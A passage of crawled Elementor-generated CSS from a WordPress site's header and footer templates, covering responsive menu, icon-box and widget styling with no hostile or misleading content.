0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-2900 .elementor-element.elementor-element-8f64d38{--sub-menu-gap:15px;--sub-menu-right-gap:30px;--sub-menu-left-gap:30px;--sub-menu-bottom-gap:0px;--submenu-padding-top:30px;--submenu-padding-right:30px;--submenu-padding-bottom:30px;--submenu-padding-left:30px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 15px);padding:30px 30px 30px 30px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(100vw);--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown{--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav{--sub-icon-size:16px;--sub-icon-spacing:10px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator svg{width:16px;height:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle{border-radius:6px;}.elementor-2900 .elementor-element.elementor-element-8bb26b7{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:0px;}}@media(max-width:767px){.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-container{min-height:70px;}.elementor-2900 .elementor-element.elementor-element-ecefd2d > .elementor-element-populated{padding:0px 0px 0px 20px;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 svg{width:100%;max-width:100%;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf > .elementor-element-populated{padding:11px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-5032afc > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-8f64d38.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-8f64d38{--sub-menu-gap:10px;--sub-menu-right-gap:20px;--sub-menu-left-gap:20px;--sub-menu-bottom-gap:0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 10px);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(100vw);--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown{--sub-menu-width:100vw;}.elementor-2900 .elementor-element.elementor-element-8bb26b7{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:0px;}}

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-752.css?ver=1767744001
body_size: 2612
content:
.elementor-752 .elementor-element.elementor-element-68523834:not(.elementor-motion-effects-element-type-background), .elementor-752 .elementor-element.elementor-element-68523834 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000DE;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-container{min-height:90px;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-background-overlay{opacity:0.16;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-68523834{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-752 .elementor-element.elementor-element-7df1c0f0 > .elementor-element-populated{margin:90px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-752 .elementor-element.elementor-element-acb9471{width:var( --container-widget-width, 42% );max-width:42%;--container-widget-width:42%;--container-widget-flex-grow:0;text-align:left;}.elementor-752 .elementor-element.elementor-element-acb9471 img, .elementor-752 .elementor-element.elementor-element-acb9471 svg{width:93%;}.elementor-752 .elementor-element.elementor-element-acb9471 svg{height:auto;}.elementor-752 .elementor-element.elementor-element-9bafe4d{width:var( --container-widget-width, 56% );max-width:56%;--container-widget-width:56%;--container-widget-flex-grow:0;align-self:center;text-align:left;}.elementor-752 .elementor-element.elementor-element-9bafe4d .elementor-heading-title{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-adae109{--spacer-size:20px;}.elementor-752 .elementor-element.elementor-element-9f66499 .box-content{align-items:flex-start;text-align:left;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper{align-items:center;align-content:center;}.elementor-752 .elementor-element.elementor-element-9f66499 .box-content-wrapper{flex-flow:row nowrap;}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon-div{align-self:center;}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon{font-size:16px;}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon-div i{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9f66499 .elementor-icon-div svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9f66499{--icon-spacing:10px;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9f66499 .box-description{margin-top:10px;}.elementor-752 .elementor-element.elementor-element-59379ae{--spacer-size:15px;}.elementor-752 .elementor-element.elementor-element-6230a05 .box-content{align-items:flex-start;text-align:left;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-752 .elementor-element.elementor-element-6230a05 .box-content-wrapper{flex-flow:row nowrap;}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon-div{align-self:center;}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon{font-size:16px;}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon-div i{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-6230a05 .elementor-icon-div svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-6230a05{--icon-spacing:10px;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-6230a05 .box-description{margin-top:10px;}.elementor-752 .elementor-element.elementor-element-fbae6ba{--spacer-size:15px;}.elementor-752 .elementor-element.elementor-element-1d8cddc .box-content{align-items:flex-start;text-align:left;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-752 .elementor-element.elementor-element-1d8cddc .box-content-wrapper{flex-flow:row nowrap;}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon-div{align-self:center;}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon{font-size:16px;}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon-div i{color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-1d8cddc .elementor-icon-div svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-1d8cddc{--icon-spacing:10px;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_content_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-1d8cddc .box-description{margin-top:10px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;}.elementor-752 .elementor-element.elementor-element-8eeed34 li > a .item-content > i, .elementor-752 .elementor-element.elementor-element-8eeed34 li > a .item-content > img, .elementor-752 .elementor-element.elementor-element-8eeed34 li > a .item-content > svg{display:flex;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;}.elementor-752 .elementor-element.elementor-element-8eeed34.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu{--grid-row-gap:0px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;--sub-grid-row-gap:0px;}.elementor-752 .elementor-element.elementor-element-8eeed34.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(0px/2);padding-top:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-752 .elementor-element.elementor-element-8eeed34.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(0px/2);padding-bottom:calc(0px/2);}.elementor-752 .elementor-element.elementor-element-8eeed34.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-0px);}.elementor-752 .elementor-element.elementor-element-8eeed34 .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-752 .elementor-element.elementor-element-8eeed34 .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-752 .elementor-element.elementor-element-adae421.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-752 .elementor-element.elementor-element-1da21e1{text-align:center;}.elementor-752 .elementor-element.elementor-element-1da21e1 .elementor-heading-title{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-el_0 );}.elementor-752 .elementor-element.elementor-element-9dcb7ec{--spacer-size:30px;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-8c8a0c5{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-8c8a0c5 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-3b86676{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-3b86676 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-3b86676 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-0b80d64{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-0b80d64 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-0b80d64 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:var( --e-global-color-el_0 );font-size:20px;padding:0.5em;border-radius:6px 6px 6px 6px;}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon:hover{background:var( --e-global-color-el_color_1 );}.elementor-752 .elementor-element.elementor-element-295f912{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon i{color:var( --e-global-color-el_color_6 );}.elementor-752 .elementor-element.elementor-element-295f912 .elementor-icon svg{fill:var( --e-global-color-el_color_6 );color:var( --e-global-color-el_color_6 );}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-6e4b46e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-752 .elementor-element.elementor-element-6e4b46e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-752 .elementor-element.elementor-element-0b43ced .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-752 .elementor-element.elementor-element-c1cfa09{width:var( --container-widget-width, 5% );max-width:5%;--container-widget-width:5%;--container-widget-flex-grow:0;text-align:left;}.elementor-752 .elementor-element.elementor-element-daf7ba5{--spacer-size:50px;width:var( --container-widget-width, 0.813% );max-width:0.813%;--container-widget-width:0.813%;--container-widget-flex-grow:0;}.elementor-752 .elementor-element.elementor-element-b3d9716{width:var( --container-widget-width, 46.316% );max-width:46.316%;--container-widget-width:46.316%;--container-widget-flex-grow:0;text-align:left;}.elementor-752 .elementor-element.elementor-element-b181b61{--spacer-size:10px;}.elementor-752 .elementor-element.elementor-element-a62b0b9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-752 .elementor-element.elementor-element-bc3caa9{margin-top:0px;margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1100px){ .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 